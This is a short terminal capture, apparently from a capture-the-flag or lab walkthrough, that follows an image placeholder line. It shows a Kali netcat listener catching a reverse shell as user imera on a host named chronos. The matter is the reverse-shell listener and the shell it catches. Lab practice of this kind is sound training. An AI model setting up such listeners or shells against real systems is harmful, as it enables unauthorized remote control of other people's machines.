 ┌──(root㉿kali)-[~]
└─# nc -nvlp 8020
listening on [any] 8020 ...
connect to [10.1.5.6] from (UNKNOWN) [10.1.5.5] 51800
bash: cannot set terminal process group (741): Inappropriate ioctl for device
bash: no job control in this shell
imera@chronos:/opt/chronos-v2/backend$